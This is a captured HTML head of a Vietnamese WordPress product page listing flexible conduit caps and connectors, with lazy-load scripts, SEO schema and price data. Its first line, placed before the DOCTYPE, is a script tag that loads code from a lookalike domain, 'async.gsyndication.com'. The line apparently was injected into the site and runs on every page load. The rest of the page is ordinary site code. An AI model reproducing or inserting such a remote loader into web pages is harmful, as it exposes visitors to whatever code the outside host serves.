

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/
body_size: 323911
content:
<script src="//async.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mhdvietnam.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Đầu bịt / nối ống ruột gà | MHD</title>
<meta name="description" content="DPJ (External Thread) DPN (Inner Thread) DKJ (No Thread) DGJ (Coupling) IRS (Protective Terminal) Ø3/8&#039;&#039; 9,500 10,000 10,000 13,500 2,300 Ø1/2&#039;&#039; 11,900 12,400"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Đầu bịt / nối ống ruột gà | MHD" />
<meta property="og:description" content="DPJ (External Thread) DPN (Inner Thread) DKJ (No Thread) DGJ (Coupling) IRS (Protective Terminal) Ø3/8&#039;&#039; 9,500 10,000 10,000 13,500 2,300 Ø1/2&#039;&#039; 11,900 12,400" />
<meta property="og:url" content="https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/" />
<meta property="og:site_name" content="MHD" />
<meta property="og:updated_time" content="2023-06-22T10:35:56+07:00" />
<meta property="og:image" content="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" />
<meta property="og:image:secure_url" content="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1333" />
<meta property="og:image:alt" content="Đầu bịt / nối ống ruột gà" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đầu bịt / nối ống ruột gà | MHD" />
<meta name="twitter:description" content="DPJ (External Thread) DPN (Inner Thread) DKJ (No Thread) DGJ (Coupling) IRS (Protective Terminal) Ø3/8&#039;&#039; 9,500 10,000 10,000 13,500 2,300 Ø1/2&#039;&#039; 11,900 12,400" />
<meta name="twitter:image" content="https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mhdvietnam.com/#organization","name":"MHD","url":"https://mhdvietnam.com","logo":{"@type":"ImageObject","@id":"https://mhdvietnam.com/#logo","url":"https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png","contentUrl":"https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png","caption":"MHD","inLanguage":"vi","width":"1000","height":"488"}},{"@type":"WebSite","@id":"https://mhdvietnam.com/#website","url":"https://mhdvietnam.com","name":"MHD","alternateName":"MHDvietnam","publisher":{"@id":"https://mhdvietnam.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg","url":"https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg","width":"1000","height":"1333","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mhdvietnam.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/","name":"\u0110\u1ea7u b\u1ecbt / n\u1ed1i \u1ed1ng ru\u1ed9t g\u00e0"}}]},{"@type":"ItemPage","@id":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/#webpage","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/","name":"\u0110\u1ea7u b\u1ecbt / n\u1ed1i \u1ed1ng ru\u1ed9t g\u00e0 | MHD","datePublished":"2022-11-03T13:45:37+07:00","dateModified":"2023-06-22T10:35:56+07:00","isPartOf":{"@id":"https://mhdvietnam.com/#website"},"primaryImageOfPage":{"@id":"https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ea7u b\u1ecbt / n\u1ed1i \u1ed1ng ru\u1ed9t g\u00e0 | MHD","description":"DPJ (External Thread) DPN (Inner Thread) DKJ (No Thread) DGJ (Coupling) IRS (Protective Terminal) \u00d83/8'' 9,500 10,000 10,000 13,500 2,300 \u00d81/2'' 11,900 12,400 12,900 19,000 2,600 \u00d83/4'' 16,700 17,200 17,600 25,000 3,100 \u00d81'' 24,300 24,800 25,800 37,000 4,600 \u00d81-1/4'' 35,800 36,700 37,200 58,000 5,600 \u00d81-1/2'' 49,600 51,000 51,500 68,500 9,200 \u00d82'' 78,200 81,000 82,000 116,000 13,400 \u00d82-1/2'' 132,000 138,000 - - - \u00d83'' 168,000 176,000 - - - \u00d84'' 285,000 295,000 - - -","category":"Thi\u1ebft b\u1ecb \u0111i\u1ec7n m\u1eb7t tr\u1eddi &gt; Ph\u1ee5 ki\u1ec7n c\u00e1p &gt; \u1ed0ng ru\u1ed9t g\u00e0","mainEntityOfPage":{"@id":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/#webpage"},"image":[{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2022/11/DGJ_thumb-1000x1333-1.jpg","height":"1333","width":"1000"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2022/11/IRS_thumb-1000x1333-1.jpg","height":"1333","width":"1000"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2022/11/DPJ_thumb-1000x1333-1.jpg","height":"1333","width":"1000"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2022/11/DKJ_thumb-1000x1333-1.jpg","height":"1333","width":"1000"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2022/11/DPN_thumb-1000x1333-1.jpg","height":"1333","width":"1000"}],"offers":{"@type":"AggregateOffer","lowPrice":"2500","highPrice":"92000","offerCount":"20","priceCurrency":"VND","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://mhdvietnam.com/","name":"MHD","url":"https://mhdvietnam.com","logo":"https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png"},"url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"vi","returnPolicyCategory":"https://schema.org/MerchantReturnFiniteReturnWindow","merchantReturnDays":"7","returnMethod":"https://schema.org/ReturnByMail","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"0","currency":"VND"},"deliveryTime":{"@type":"ShippingDeliveryTime","businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["https://schema.org/Monday","https://schema.org/Tuesday","https://schema.org/Wednesday","https://schema.org/Thursday","https://schema.org/Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":"0","maxValue":"3","samedaydelivery":"Yes","unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":"0","maxValue":"3","samedaydelivery":"Yes","unitCode":"DAY"}},"shippingDestination":[{"@type":"DefinedRegion","addressCountry":"VN","addressRegion":["VN"]}]},"offers":[{"@type":"Offer","price":"36700","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"24800","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"17200","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"12400","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"10000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"17700","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"52000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"74800","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"48000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"34300","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"26000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"12200","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"18900","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"9500","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"2500","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"13900","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"6600","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"3200","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"92000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"},{"@type":"Offer","price":"42200","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/"}]},"@id":"https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin MHD &raquo;" href="https://mhdvietnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MHD &raquo; Dòng bình luận" href="https://mhdvietnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MHD &raquo; Đầu bịt / nối ống ruột gà Dòng bình luận" href="https://mhdvietnam.com/san-pham/dau-bit-noi-ong-ruot-ga/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='main-content-protect' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='magnific-popup' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='devvn-reviews-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1721493140' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='owl.carousel' href='https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/owl/assets/owl.carousel.min.css?ver=1.4.9' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='devvn-shortcode-reviews-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-shortcode-reviews.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-utils-mh' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/css/flatsome-utils-mh-public.css?ver=1721492267' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-swatches-frontend' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-main' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1721492267' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
